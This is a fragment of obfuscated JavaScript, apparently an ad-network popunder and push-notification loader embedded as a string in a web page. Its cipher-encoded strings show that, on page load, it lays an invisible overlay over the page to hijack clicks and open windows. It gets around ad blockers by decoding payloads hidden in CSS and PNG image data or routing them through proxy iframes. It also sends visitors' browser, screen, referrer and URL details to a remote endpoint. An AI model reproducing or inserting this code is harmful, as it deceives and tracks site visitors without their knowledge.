n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var 